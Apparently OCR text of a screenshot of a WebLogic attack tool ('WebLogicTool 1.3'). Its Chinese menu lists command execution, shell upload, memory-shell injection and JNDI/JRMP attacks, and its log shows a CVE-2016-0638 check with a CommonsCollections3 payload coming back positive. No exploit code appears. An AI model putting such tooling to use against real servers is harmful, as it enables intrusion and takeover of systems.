 WebLogicTool 1.3 By KimJun
URL http://192.168.111.20:7001 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============开始检查可回显漏洞============
检查漏洞：CVE_2016_0638_ECHO开始
检查Payload：CommonsCollections3_678
[+]：存在CVE_2016_0638_ECHO漏洞，返回信息：weblogic\administrator
===============检查可回显漏洞完成============